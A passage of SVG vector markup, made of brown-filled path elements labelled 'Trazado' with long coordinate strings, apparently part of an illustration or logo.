-.047-.036-.011-.069-.035-.034-.012-.048-.023-.036-.012-.058-.023-.046-.023-.07-.023-.093-.035-.129-.046-.034-.012-.058-.024-.08-.022-.107-.036-.034-.011-.034-.011-.036-.012-.117-.035-.141-.035-.034-.012-.046-.011-.048-.011-.046-.012-.046-.012-.046-.012-.058-.011A1.086,1.086,0,0,0,212.67,191.172Z" transform="translate(-75.222 -32.218)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_310" data-name="Trazado 310" d="M314.013,195.776l.117-.034.034-.012.047-.023.058-.024.046-.023.048-.023.046-.024.046-.022.034-.012.2-.1.034-.024.048-.023.069-.035.082-.046.058-.035.058-.035.036-.023.034-.035.036-.023.034-.024.046-.011.036-.023.034-.023.058-.035.024-.035.046-.012.022-.035.036-.023.046-.035.058-.022.036-.024.045-.035.024-.035.048-.035.045-.035.048-.035.058-.046.058-.047.058-.047.069-.058.07-.058.106-.093.141-.129.127-.117a2.1,2.1,0,0,0,.245-.256l.1-.094.024-.046.082-.07.059-.07.058-.07.046-.058.022-.034.012-.035.046-.035.036-.046.035-.047.036-.046.022-.035.036-.047.022-.035.024-.058.022-.035.036-.023.012-.047.022-.035.024-.035.036-.059.022-.034.022-.035.036-.035.022-.069.024-.035.034-.035.014-.047.034-.046.024-.035.022-.046.012-.047.024-.046.022-.046.022-.047.024-.047.024-.046.01-.034.024-.047.024-.058.024-.046.01-.035.024-.046.012-.035.034-.082.024-.069.022-.047.024-.081.034-.094.012-.035.012-.034.012-.035.012-.047.01-.034.012-.036.012-.034.024-.094.01-.035.012-.046.012-.047.012-.046.01-.047.024-.093.012-.07.012-.046.01-.058.012-.058.07-.4-.187-.023a.742.742,0,0,0-.221-.012,1.991,1.991,0,0,0-.525.035l-.141.011-.046.012-.046.012-.1.023-.036.011-.035.012-.036.012-.046.011-.129.047-.082.034-.068.035-.058.023-.036.024-.058.023-.08.047-.058.034-.036.024-.058.034-.022.035-.058.023-.036.024-.022.034-.058.047-.036.011-.034.024-.058.07-.117.105-.058.046-.092.081-.072.082a1.466,1.466,0,0,0-.117.152l-.045.035-.048.058-.024.035-.022.047-.024.035-.035.046-.036.024-.022.034-.024.036-.022.035-.024.034-.022.035-.024.035-.012.047-.022.035-.024.035-.034.035-.012.046-.046.082-.024.034-.024.046-.034.07-.048.082-.022.046-.022.046-.024.047-.024.058-.024.035-.01.035-.034.069-.014.035-.022.047-.022.058-.024.046-.012.035-.022.058-.024.046-.024.07-.034.093-.024.059-.046.128-.022.058-.014.047-.046.14-.022.07-.012.035-.012.034-.012.035-.012.035-.022.094-.046.163-.012.035-.012.046-.012.047-.022.081-.024.093-.034.14-.024.117-.012.046-.012.046-.01.058-.024.105-.012.058-.022.14c-.038.117-.048.276-.082.4v.093A.9.9,0,0,0,314.013,195.776Z" transform="translate(-156.686 -31.351)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_311" data-name="Trazado 311" d="M336.252,192.327a.4.4,0,0,1,.127.024h.084l.093.011.1.012.117.011.2.012a1.42,1.42,0,0,0,.468,0h.185l.315-.035c.077-.022.182-.035.257-.058h.058l.034-.011.048-.012.1-.023.117-.035.036-.012.127-.046.093-.035.048-.023.034-.012.048-.023.058-.023.068-.035.048-.023.034-.023.046-.035.058-.023.058-.035.034-.024.036-.023.036-.023.022-.035.047-.035.058-.046a2.8,2.8,0,0,0,.712-.828l.012-.058.022-.035.024-.058.024-.035.01-.035.036-.069.024-.07.022-.046.024-.07.01-.035.012-.035.012-.034.012-.035.012-.035.01-.046.012-.035.036-.128.034-.164.012-.058.036-.221a1.276,1.276,0,0,0,.034-.268l-.619-.011c-.063.03-.165.007-.221.023H339.7l-.081.011-.257.035-.058.012-.058.011-.058.012-.058.012-.49.14-.058.023-.093.035-.058.023-.046.023-.058.023-.07.035-.046.023-.046.024-.048.034-.034.024-.07.023-.058.035-.058.034-.036.024-.034.023-.034.023-.035.024-.036.023-.022.035-.048.034-.058.047-.058.047-.082.07-.1.093-.209.2-.082.093-.046.058-.046.058-.036.046-.022.035-.034.046-.024.036-.012.034-.036.035-.022.035-.022.035-.024.035-.012.046-.046.082-.024.035-.024.047-.022.046-.022.046-.024.047-.048.094-.022.058-.022.046-.014.035-.012.035-.022.046-.036.1-.022.07-.012.035-.012.035-.01.035-.024.093A.6.6,0,0,0,336.252,192.327Z" transform="translate(-174.563 -30.69)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_312" data-name="Trazado 312" d="M355.283,192.343c.123,0,.259.012.4.012h.151l.2-.012.128-.011.1-.012.107-.012.163-.023c.094-.027.221-.04.314-.07l.117-.012c.19-.061.41-.1.585-.175l.115-.023.128-.046.094-.035.046-.023.07-.024.046-.023.058-.023.07-.035.034-.011.07-.035.058-.024.094-.046.058-.035.046-.023.046-.035.034-.023.07-.023.082-.047.034-.023.036-.035.034-.023.034-.023.048-.012.034-.023.034-.024.036-.022.036-.024.034-.023.024-.035.034-.023.046-.035.046-.034.048-.035.058-.047.046-.035.058-.047.081-.07.058-.046.036-.023.081-.082c.029-.028.058-.024.072-.071.055-.056.118-.093.161-.139l.024-.047.034-.012c.015-.011.031-.053.048-.069l.07-.058.081-.094.082-.093.046-.058.047-.058.024-.035.012-.035.046-.034.022-.035.024-.035.012-.035.034-.023.024-.035.036-.047.022-.034.01-.035.036-.035.022-.034.026-.036.022-.034.01-.047.026-.035.022-.034c.022-.016.021-.021.022-.047l-.454-.163-.093-.012-.046-.011-.058-.012-.046-.012-.058-.011-.082-.012-.082-.011-.068-.012-.177-.012a.873.873,0,0,0-.314,0H359.2c-.062.019-.158.028-.219.047h-.072l-.046.011-.046.012-.046.012-.046.011-.048.012-.034.011-.117.035-.034.012-.036.011-.034.012-.058.023-.058.023-.048.024-.035.011-.07.035-.034.012-.07.034-.068.035-.07.035-.082.046-.036.024-.045.023-.036.023-.058.035-.034.023-.036.024-.058.034-.046.035-.024.035-.034.023-.046.035-.046.035-.036.023-.058.046-.058.047-.058.046-.08.07-.107.093-.175.163-.058.046-.092.082-.165.175-.093.1-.082.094-.058.07-.058.07-.046.058-.022.035-.024.046-.034.023-.036.047-.036.046-.046.058-.022.035-.036.046-.034.047-.024.034-.022.058-.024.035-.034.024-.024.034-.012.035-.034.035-.024.035-.022.035-.024.035-.012.046-.022.035-.034.057-.036.059-.034.058-.036.058-.024.035-.034.046-.024.035Z" transform="translate(-189.861 -30.532)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_313" data-name="Trazado 313" d="M305.432,189.5h.036a.106.106,0,0,1,.033-.058l.036-.035.036-.047.034-.046.022-.035.036-.046.022-.058.024-.035.034-.024.012-.046.036-.023.01-.047.036-.023.012-.046.022-.035.024-.035.034-.058.024-.035.034-.058.036-.058.034-.058.046-.081.036-.058.034-.035.024-.047.01-.046.024-.046.024-.035.022-.047.024-.046.022-.046.036-.07L306.4,188v-.035l.022-.046.022-.046.048-.093.012-.035.046-.093.012-.035.022-.046.024-.058.024-.046.01-.036.012-.034.024-.047.012-.035.022-.046.036-.105.046-.128.022-.058.012-.035.012-.035.012-.035.012-.036.01-.034.012-.035.012-.035.012-.034.035-.118.046-.163.024-.094.012-.046.012-.035.01-.059.024-.1.012-.046.012-.058.1-.583.012-.245.01-.187a1.993,1.993,0,0,0,0-.572v-.175l-.034-.338c-.034-.119-.046-.27-.082-.385l-.01-.117-.012-.035-.036-.14-.034-.129-.012-.035-.012-.035-.01-.034-.024-.082-.034-.093a.651.651,0,0,1-.048-.117l-.127.047-.036.012-.035.023-.036.011-.046.024-.046.022-.034.035-.048.012-.046.023-.082.047-.035.023-.046.046-.048.012-.034.023-.034.023-.024.035-.034.023-.048.035-.058.047-.046.034-.034.012-.058.07-.163.151-.118.106-.068.081-.048.058-.032.047-.036.046-.034.047-.024.035-.012.035-.036.035-.01.035-.024.046-.046.082-.022.035-.024.047-.036.035v.035l-.024.047-.047.093-.2.537-.012.105-.012.046-.01.047-.012.058-.012.07-.024.14-.01.081-.024.233-.012.164a2.126,2.126,0,0,0,0,.583v.175l.036.362c.019.069.026.174.046.244v.082c.015.053.029.132.046.186v.07l.046.222.012.035.012.058.012.047.01.058.024.081.012.046.01.047.012.035.024.094.046.163.012.035.01.034.013.036.022.081.024.058.024.081.022.058.012.046.024.058.01.035.012.035.012.035.034.093.024.046.024.07.022.046.024.07Z" transform="translate(-149.191 -25.381)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_314" data-name="Trazado 314" d="M249.658,182.866l-.036-.151-.034-.106-.024-.069-.022-.058-.024-.07-.092-.233-.024-.047-.012-.034-.022-.047-.012-.035-.035-.069-.024-.059-.034-.035v-.034l-.024-.047-.024-.046-.022-.047-.094-.186-.024-.035-.022-.046-.024-.047-.045-.081-.048-.082-.024-.034-.046-.082-.024-.034-.034-.035-.024-.035-.022-.058-.024-.035-.022-.035-.024-.034-.024-.035-.022-.035-.024-.035-.022-.035-.036-.023-.022-.035-.034-.046-.036-.046-.046-.058-.012-.035-.024-.035-.046-.035-.046-.058-.058-.069-.081-.093-.106-.117-.129-.14a2.434,2.434,0,0,0-.3-.28l-.068-.081-.07-.058-.06-.047-.045-.035-.048-.035-.046-.035-.046-.035-.058-.023-.034-.024-.024-.034-.048-.012-.022-.035-.046-.011-.034-.024-.058-.035-.036-.023-.036-.034-.068-.024-.036-.023-.046-.023-.046-.023-.046-.024-.048-.023-.046-.023-.046-.024-.058-.022-.07-.036-.034-.011-.048-.023-.069-.024-.094-.034-.034-.012-.058-.023-.081-.023-.06-.024-.093-.023-.036-.011-.034-.012-.058-.012-.047-.011-.048-.012-.046-.011-.069-.012-.058-.012-.058-.011-.058-.012-.573-.07v.315c.031.038,0,.12.012.175l.012.141c.022.074.024.181.046.256v.082l.012.058.022.128.012.057.012.047.012.046.022.117.046.163.012.035.012.035.012.035.012.034.01.035.036.106.034.093.024.059.022.058.036.069.022.058.036.07.022.046.036.07.022.035.036.046.024.035.012.046.034.059.024.034.022.035.024.035.022.034.024.036.034.046.036.023.022.035.058.07.046.058.07.081.012.035.128.117.093.1.072.058.032.024.07.069.048.035.058.046.034.024.048.034.034.012.058.034.034.024.036.023.034.024.034.023.036.034.046.012.034.023.048.024.046.023.046.023.034.023.058.024.072.035.069.035.034.012.048.023.034.012.058.023.129.046.129.046.034.012.036.011.117.036.046.011.129.035.046.012.117.022c.086.027.2.044.292.07l.268.024.094.011.139.012.187.011.2.012Z" transform="translate(-100.941 -21.941)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_315" data-name="Trazado 315" d="M272.207,183.205l.046-.221v-.117l.012-.164a.791.791,0,0,0,0-.291v-.2l-.024-.21c-.017-.064-.027-.159-.046-.222v-.07l-.022-.1-.024-.1-.024-.081-.01-.047-.012-.046-.012-.036-.024-.092-.01-.035-.024-.069-.012-.035-.012-.035-.01-.035-.036-.105a6.468,6.468,0,0,0-.408-.862l-.012-.047-.034-.046-.022-.035-.014-.046-.022-.047-.036-.058-.022-.035-.036-.058-.034-.058-.024-.034-.034-.058-.024-.035-.022-.035-.024-.035-.024-.035-.022-.034-.024-.035-.022-.035-.024-.035-.035-.023-.024-.058-.022-.035-.036-.047-.036-.023-.022-.035-.047-.058-.034-.046-.036-.046-.036-.047-.045-.058-.058-.069-.048-.058-.046-.058-.07-.082-.07-.082-.046-.058-.022-.035-.117-.117-.153-.163-.444-.455-.068-.082-.048-.035-.093-.081-.046-.058c-.045-.028-.051-.04-.082-.047-.022.038-.01.068-.022.105l-.012.058-.012.034-.024.106-.01.046-.012.047-.024.117c-.022.075-.036.178-.059.256v.07l-.012.07-.01.106-.012.105-.012.116-.024.455.012.5.012.105.012.1.012.081.01.058.012.07.012.058.012.058.012.046.01.047.012.058.024.082.022.081.012.035.012.035.012.035.012.035.034.1.024.058.022.058.024.058.022.046.014.035.034.07.024.058.022.035.022.046.024.047.024.046.046.082.036.058.022.034.022.035.024.035.034.058.036.047.036.023.022.035.036.046.034.046.046.058.058.07.07.082.117.129a2.39,2.39,0,0,0,.256.244l.07.082.07.058.058.046.058.047.048.035.034.022.046.036.048.035.032.024.036.011.036.035.034.023.034.023.047.012.058.035.058.035.048.035.047.035.046.012.046.023.058.035.046.023.048.023.046.023.047.024.034.011.048.023.07.035.034.012.058.023.046.024.07.022.1.035A.592.592,0,0,0,272.207,183.205Z" transform="translate(-120.539 -21.032)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_316" data-name="Trazado 316" d="M223.85,176.6a.891.891,0,0,0,.034.163v.07l.012.058.024.1.012.07.01.046.012.047.012.047.012.046.012.058.01.035.012.035.024.093.035.117.012.034.012.036.012.035.034.1.048.128.022.059.022.058.024.046.012.035.022.046.024.058.034.07.024.046.024.047.034.046.024.035v.035l.046.081.036.058.034.058.024.035.022.035.022.035.024.035.024.034.034.023.024.035.024.035.01.035.036.023.022.035.024.035.07.069.187.2.127.139.072.058.058.047.058.047.032.012.036.022.036.024.022.034.036.024.034.023.046.012.036.023.034.035.07.023.035.023.046.023.047.024L226,180l.07.035.056.023.058.023.048.023.1.035.141.046.034.012.034.012.094.023.046.011.046.012.058.012.058.011.058.012.058.011.082.012.093.012.281.023a1.446,1.446,0,0,0,.362.011l.175-.011.243-.035a.411.411,0,0,0-.022-.14l-.012-.105-.034-.14-.012-.035-.012-.034-.012-.035-.01-.047-.048-.128-.022-.058-.024-.058-.022-.046-.012-.035-.036-.069-.01-.035-.036-.07-.046-.094-.024-.046-.046-.081-.022-.035-.036-.035-.012-.046-.024-.035-.022-.035-.036-.058-.034-.023-.024-.058-.022-.035-.036-.023-.034-.047-.034-.046-.048-.058-.045-.058-.082-.094-.129-.141-.036-.046-.068-.081-.153-.14-.034-.024-.046-.046-.07-.058-.058-.046-.046-.035-.06-.046-.046-.035-.046-.012-.046-.035-.024-.034-.034-.024-.036-.011-.045-.024-.026-.034-.068-.024-.022-.034-.072-.024-.058-.034-.034-.024-.046-.035-.036-.023-.046-.023-.046-.012-.046-.023-.046-.023-.046-.023-.07-.035-.058-.023-.046-.024-.036-.011-.07-.035-.036-.012-.046-.023-.07-.023-.046-.023-.1-.035-.058-.023-.034-.012-.036-.011-.034-.012-.034-.011-.036-.012-.035-.012-.036-.011-.034-.012-.117-.035-.165-.047-.1-.023-.036-.011-.1-.024-.048-.011-.046-.011-.117-.024A.679.679,0,0,0,223.85,176.6Z" transform="translate(-84.209 -20.508)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_317" data-name="Trazado 317" d="M353.973,174.159a1.538,1.538,0,0,0-.442.035l-.209.024-.117.023-.408.117-.129.046-.058.023-.058.024-.082.034-.047.024-.046.023-.046.023-.048.035-.034.023-.048.012-.045.023-.048.023-.034.024-.058.034-.036.023-.034.023-.036.024-.034.023-.046.035-.024.035-.046.035-.046.034-.058.047-.081.069-.142.128-.034.023-.07.058-.012.035-.117.1-.068.082-.048.058-.022.035-.012.036-.046.034-.036.046-.022.035-.022.059-.026.035-.033.023-.014.046-.022.035-.022.035-.048.082-.046.081-.024.035-.034.046-.024.035v.035l-.022.047-.024.046-.034.035v.035l-.024.046-.022.046-.012.035-.024.047-.022.058-.012.035-.024.035c.048.033.125.012.187.023a1.87,1.87,0,0,0,.243.011l.142.012.29-.012.117-.011.082-.012.093-.011c.093-.027.2-.041.292-.07h.048l.034-.012.046-.011.036-.012.034-.012.034-.011.036-.012.036-.012.093-.035.046-.023.058-.023.07-.035.047-.023.046-.023.048-.023.058-.035.034-.023.058-.035.034-.023.036-.024.046-.035.024-.034.046-.035.036-.011.058-.07.117-.105.1-.093.07-.082.01-.034.036-.024.034-.047.012-.034.024-.035.022-.034.036-.024.01-.046.024-.035.034-.046.036-.07.022-.035.024-.047.022-.046.024-.046.036-.07.01-.035.034-.069.012-.035.046-.129.036-.094.012-.046.058-.2A1.3,1.3,0,0,0,353.973,174.159Z" transform="translate(-185.94 -18.541)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_318" data-name="Trazado 318" d="M288.011,173.571c-.021.032-.051.036-.081.058l-.024.034-.048.035-.058.047-.068.058-.129.117-.082.069-.127.117-.106.117-.046.057-.046.059-.024.035-.022.034-.012.035-.034.023-.024.035-.012.035-.022.046-.024.035-.034.058-.024.035-.024.046-.024.047-.022.046-.022.046-.036.07-.012.035-.034.082-.024.07-.046.14-.012.035-.01.035-.014.047-.01.046-.012.058-.012.046-.034.221-.012.094-.012.186a.615.615,0,0,0,0,.268v.187l.012.1.012.093.024.152.139.572.012.035.01.034.014.035.01.035.048.128.045.128.024.047.012.034.036.07.01.035.024.047.024.058.034.069.024.046.022.047.024.046.022.047.024.046.046.082.046.082.048.081.034.023.012.046.022.036c.031.018.031.018.036.011l.151-.14.093-.1.024-.035.024-.035.068-.07.048-.058.024-.035.022-.047.036-.023.034-.046.034-.047.036-.046.012-.034.022-.035.024-.035.024-.035.034-.023.01-.047.036-.023.012-.046.022-.035.036-.058.022-.035.036-.058.034-.058.024-.035.035-.046.024-.035.022-.046.012-.047.024-.047.022-.046.024-.046.022-.046.024-.058.024-.047.022-.058.024-.047.012-.034.01-.035.024-.047.024-.07.022-.07.024-.069.034-.117.06-.175.01-.105.012-.07.022-.163.014-.094.01-.2a.406.406,0,0,0,0-.2,1.7,1.7,0,0,0-.069-.5l-.024-.14-.012-.035-.012-.035-.012-.035-.012-.035-.01-.035-.036-.093-.034-.081-.036-.07-.022-.046-.024-.046-.022-.047-.048-.082-.034-.058-.024-.034-.022-.035-.024-.035-.022-.034-.034-.024-.024-.035-.036-.046-.046-.058-.058-.07-.082-.093-.034-.047-.093-.1Z" transform="translate(-134.629 -18.07)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_319" data-name="Trazado 319" d="M320.675,172.5a.3.3,0,0,0,.115-.035l.058-.023.036-.035h.034l.046-.023.048-.023.068-.035.048-.023.034-.024.048-.034.034-.024.068-.023.082-.046.06-.035.033-.023.06-.035.035-.023.046-.047.048-.011.022-.035.048-.012.022-.035.034-.024.046-.034.036-.024.046-.034.046-.035.046-.035.058-.046.058-.047.058-.046.048-.036.046-.022.082-.093.139-.129a1.832,1.832,0,0,0,.233-.245l.07-.058.036-.058.034-.023.024-.035.01-.034.048-.035.034-.047.034-.046.036-.047.012-.046.034-.023.024-.035.01-.035.024-.046.024-.035.034-.059.024-.034.034-.046.024-.036.024-.07.022-.047.036-.069.01-.035.036-.07.012-.034.022-.047.036-.1.046-.14.012-.035.01-.035.036-.129.012-.058.034-.175.012-.094.022-.244a1.24,1.24,0,0,0,.012-.292v-.117l-.012-.153-.01-.1-.012-.093-.012-.058-.012-.069-.012-.058-.01-.07-.012-.035-.012-.046-.012-.058a.817.817,0,0,1-.058-.21l-.1.023-.046.011-.036.012-.058.023-.093.035-.048.024-.035.011-.046.023-.058.024-.036.034-.058.012-.034.023-.046.023-.046.024-.058.034-.082.046-.034.024-.036.023-.035.023-.036.024-.022.034-.036.024-.047.034-.046.035-.058.047-.107.093-.139.128-.153.141-.01.034-.082.07-.046.058-.036.046-.046.058-.01.035-.024.035-.024.035-.022.035-.024.035-.035.024-.012.046-.024.035-.034.058-.022.035-.036.034-.012.047-.022.047a5.4,5.4,0,0,0-.444,1.037l-.012.093c-.053.15-.081.333-.128.49l-.1.724v.175l-.012.128Z" transform="translate(-162.042 -13.193)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_320" data-name="Trazado 320" d="M335.832,171l.4-.046.082-.012.059-.012.058-.011.048-.012.058-.011c.06-.02.139-.039.2-.059h.046l.082-.023.081-.023.036-.012.034-.011.117-.035.1-.035.13-.046.045-.023.072-.024.045-.023.058-.023.048-.023.036-.012.068-.035.046-.023.048-.023.046-.024.046-.022.046-.024.082-.046.035-.023.046-.023.036-.024.058-.035.036-.023.034-.023.034-.023.035-.023.024-.035.048-.035.034-.023.047-.035.046-.035.036-.011.058-.071a1.748,1.748,0,0,0,.406-.408l.058-.047.048-.058.036-.046.022-.035.036-.047.022-.034.022-.035.024-.035.024-.035.01-.047.024-.034.034-.047.024-.035.024-.046.01-.046.024-.046.046-.094.014-.034.022-.047.01-.035a3.686,3.686,0,0,0,.281-1.516l-.314-.081-.235-.012-.211-.012-.139.012-.082.012-.056.011-.165.035-.08.023-.036.012-.034.012-.092.034-.048.023-.058.024-.068.035-.048.023-.082.046-.058.035-.034.023-.034.023-.036.024-.034.023-.036.023-.022.034-.036.024-.046.023-.035.047-.1.092-.117.106-.141.128-.082.093-.058.07-.058.07-.034.047-.012.035-.024.035-.035.023-.012.035-.024.035-.022.034-.036.024-.022.035-.012.035-.034.035-.024.035-.024.035-.01.034-.024.047-.024.035-.034.058-.035.058-.048.081-.022.035-.036.046-.022.035-.012.047-.024.046-.022.047-.024.046-.024.047-.034.07-.024.046-.022.047-.036.07-.022.058-.034.07-.012.035-.034.07-.014.034-.022.047-.012.035-.024.046-.01.034-.035.082-.036.105-.022.046-.026.069-.044.129-.048.14-.035.093-.012.047Z" transform="translate(-174.226 -12.76)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_321" data-name="Trazado 321" d="M239.238,164.407l-.01.082-.012.081-.024.233v.222l.024.163.012.047.01.035.012.046.012.046.024.058.022.058.024.046.022.059.048.081.034.058.034.023.024.035.034.047.036.046.07.081.058.07.093.1.082.07.069.058.036.023.046.035.048.035.046.011.022.035.048.012.034.023.058.035.082.046.034.023.046.024.046.023.046.023.048.024.069.034.036.012.07.034.068.024.048.023c.031.026.064.02.094.035l.1.034.092.035.046.012.151.047a.781.781,0,0,0,.233.058.517.517,0,0,0-.058-.175v-.047l-.022-.047-.01-.046-.026-.058-.034-.093-.024-.058-.022-.058-.024-.058-.022-.058-.024-.046-.012-.035-.046-.093-.012-.035-.022-.046-.048-.093-.01-.035-.024-.046-.024-.047-.022-.046-.024-.035-.022-.046-.024-.047-.022-.046-.046-.081-.036-.058-.034-.058-.024-.036-.034-.057-.024-.035-.022-.035-.036-.023-.022-.058-.026-.035-.033-.046-.048-.035-.024-.035-.01-.035-.07-.058-.129-.14-.082-.094-.068-.058-.036-.023-.046-.035-.034-.024-.036-.022-.07-.024-.092-.046-.034-.012-.036-.012-.036-.011-.034-.012-.046-.011-.094-.012-.175-.012-.081.012A1.552,1.552,0,0,1,239.238,164.407Z" transform="translate(-96.542 -10.657)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_322" data-name="Trazado 322" d="M251.139,159.3l-.187.338v.036l-.024.046-.01.034-.036.094-.022.069-.012.035-.024.07-.012.046-.01.046-.012.047-.024.128-.012.07a1.185,1.185,0,0,0-.022.3,2.044,2.044,0,0,0,.129.782l.01.081.026.046.022.07.022.046.012.035.034.07.024.046.024.047.022.046.024.035.034.046.024.035.012.047.024.034.022.035.024.035.022.035.024.035.024.035.034.047.034.023.024.035.046.058.046.058.07.082.07.082.151.163.082.093.024.035.175.163.1.093.081.07.072.058.058.047.058.047.046.034.058.046.035.024.046.035.048.035.046.035.058.023.034.022.024.036.058.022.034.024.024.035.046.012.022.034.048.012.036.023.033.024.058.035.036.024.058.035.058.035.058.035.058.035.034.023.048.023.035.023.046.024.07.034.034.023.048.023.046.024c.014.007.072.054.093.046,0-.056,0-.126,0-.209v-.094l-.012-.175-.01-.141-.012-.105c-.024-.09-.024-.3-.058-.419l-.024-.268-.012-.058-.01-.082-.012-.08c-.057-.184-.068-.406-.129-.584l-.012-.1c-.062-.19-.1-.4-.175-.584l-.012-.081-.034-.093-.024-.07-.046-.128-.022-.046-.024-.07-.022-.047-.012-.034-.024-.047-.022-.058-.024-.046-.022-.046-.026-.047-.022-.047-.022-.046-.024-.046L253,160.44l-.033-.059-.026-.035-.034-.058-.024-.035-.022-.035-.036-.023-.022-.035-.024-.035-.012-.035-.046-.035-.046-.058-.081-.093-.024-.036-.07-.081-.093-.082-.058-.046-.046-.035-.036-.023-.036-.024-.035-.011-.046-.023-.081-.047-.072-.035-.045-.023c-.029-.026-.064-.021-.094-.035l-.058-.023-.046-.011-.048-.012-.034-.012-.058-.011-.058-.012Z" transform="translate(-105.817 -6.595)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_323" data-name="Trazado 323" d="M313.051,157.317l-.036.036-.058.058-.094.1-.045.034-.082.094-.07.081-.046.059-.034.046-.036.047-.024.034-.035.047-.024.035-.012.034-.022.047-.036.023-.01.046-.036.058-.046.082-.024.035-.034.046-.024.035-.022.046-.012.047-.024.046-.034.07-.012.034-.022.047-.024.058-.034.07-.024.07-.024.058-.034.093-.035.105-.048.14-.024.07-.01.034-.012.047-.012.035-.012.046-.012.047-.022.081-.012.046-.012.058-.012.047-.01.046-.012.058-.012.07c-.024.076-.034.178-.058.256l-.012.152-.012.094-.022.222a4.491,4.491,0,0,0-.036.862l.107-.035.046-.023.07-.034.058-.024.034-.023.06-.023.033-.023.048-.036.034-.022.058-.012.082-.046.034-.024.048-.023.034-.023.034-.024.036-.034.046-.012.034-.023.036-.023.035-.024.036-.023L312.6,161l.034-.023.036-.023.036-.024.022-.034.036-.024.044-.034.048-.035.046-.035.046-.035.058-.047.07-.058.07-.058.058-.046.047-.023.141-.152.046-.035.081-.069.141-.152.058-.07.07-.081.012-.035.034-.023.034-.046.036-.047.036-.046.022-.058.022-.035.036-.024.012-.046.034-.046.024-.047.036-.058.044-.081.024-.035.024-.047.022-.046.024-.046.034-.07.012-.034.024-.047.012-.035.022-.058.034-.093.048-.14.01-.035.012-.034.024-.093.012-.047.01-.046.012-.058.012-.058.024-.141.01-.1.012-.164.012-.384-.024-.281-.01-.07-.012-.07-.012-.07c-.046-.154-.068-.334-.127-.479l-.082.024-.117.034-.06.024-.058.023-.045.023-.036.012-.046.023-.034.011-.072.035-.045.023-.048.024-.046.035-.036.024-.045.011-.084.047-.034.023-.035.023-.036.023-.034.023-.034.024-.036.023-.034.046-.034.023-.058.047-.082.069A.343.343,0,0,1,313.051,157.317Z" transform="translate(-154.71 -4.395)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_324" data-name="Trazado 324" d="M268.037,154.3a1.067,1.067,0,0,1-.034.222v.128l-.012.176-.012.256.012.35.012.128.01.082.012.081.024.152.022.1.012.058.012.047.012.046.012.047.022.093.036.117.01.036.012.034.012.035.024.07.046.129.034.092.024.046.012.036.022.057.024.047.022.058.024.047.024.046.022.046.024.047.022.046.024.047.024.034.024.047.035.069.034.058.034.058.036.058.022.035.036.058.036.058.034.023.024.036.01.034.035.035.024.035L269,158l.024.035.024.035.01.035.036.023.036.046.034.047.034.046.058.07.048.058.046.058.081.094.1.117.036.058c.036.036.089.061.1.117.034.008.039.013.048.047.033.008.036.013.045.046.035.008.04.013.048.046.034.008.038.013.046.047.034.008.038.013.048.046.039.011.106.086.139.117l.034.023.082.094.092.081.07.059.046.034.07.058.046.035.036.023a.29.29,0,0,0,.1.059l.012-.5a1.105,1.105,0,0,0-.012-.256V158.6l-.01-.187-.014-.152c-.038-.13-.021-.3-.058-.431l-.012-.175c-.034-.121-.045-.278-.081-.4l-.012-.117-.012-.035-.022-.117-.012-.046-.012-.035-.012-.046-.012-.047-.022-.081-.024-.094-.012-.035-.034-.1-.012-.035-.012-.035-.01-.035-.012-.035-.012-.035-.034-.093-.024-.058-.022-.058-.024-.047-.012-.035-.022-.046-.024-.058-.034-.069-.024-.047-.022-.046-.036-.047-.022-.035-.026-.07-.022-.034-.036-.058-.034-.058-.024-.035-.022-.035-.036-.023-.022-.035-.024-.035-.01-.035-.036-.023-.034-.046-.012-.035-.082-.07-.069-.081-.117-.128-.082-.07-.046-.035-.046-.035-.058-.046-.048-.012L269,154.65l-.045-.011-.058-.035-.036-.023-.046-.024-.048-.023-.044-.023-.072-.035-.068-.023A1.82,1.82,0,0,0,268.037,154.3Z" transform="translate(-119.682 -2.579)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_325" data-name="Trazado 325" d="M300.17,154.121c-.032.029-.146.008-.2.024l-.046.011-.046.012-.048.011-.034.012-.034.012-.094.034-.046.023-.048.024-.08.046-.022.035-.036.023-.058.047-.08.069-.094.081-.058.07-.036.047-.022.035-.012.046-.024.035-.022.035L299,154.9l-.022.046-.048.093-.022.058-.036.094-.034.1-.012.035-.012.035-.01.035-.024.105-.012.034-.012.058c-.022.074-.036.172-.058.245v.093l-.01.093-.012.093-.012.14-.012.21a1.878,1.878,0,0,0-.012.408,1.133,1.133,0,0,0,.012.233v.245l.012.175.012.139.022.245.012.1c.038.134.031.312.07.444l.024.244c.053.18.06.407.117.584l.022.186.024.116c.036.116.057.26.093.374v.058l.012.046.012.058.012.035.01.058.012.046.012.058.012.035.036.152.01.035.012.046.022.106.014.035.01.046.034.128.024.094.012.034.012.035.01.047.048.128.034-.058.024-.047.046-.081.036-.035.01-.058.024-.035.024-.046.022-.047.036-.046.022-.036.012-.046.01-.035.024-.035.024-.058.024-.035.01-.035.024-.047.024-.047.022-.046.024-.047.012-.034.022-.035.012-.035.034-.07.012-.035.024-.047.046-.093.012-.034.046-.105.022-.058.036-.081.022-.047.024-.058.022-.047.024-.069.024-.046.012-.035.034-.082.012-.034.022-.058.036-.094.022-.058.036-.093.036-.093.022-.07.024-.058.012-.036.012-.034.01-.035.012-.035.01-.034.026-.07.01-.035.012-.035.01-.034.014-.036.01-.034.012-.047.012-.035.01-.034.014-.047.01-.035.012-.035.046-.164.012-.058.012-.046.012-.047.01-.034.012-.047.012-.058.012-.046.012-.047.01-.046.012-.058.024-.106.012-.069c.015-.053.031-.135.046-.187l.022-.256.012-.07.012-.129.012-.14.012-.28.01-.128c-.031-.07,0-.189-.022-.257l-.012-.233-.024-.129-.01-.058-.012-.058-.012-.046-.012-.046-.012-.047-.01-.035-.012-.035-.012-.035-.012-.035-.022-.07-.036-.093-.034-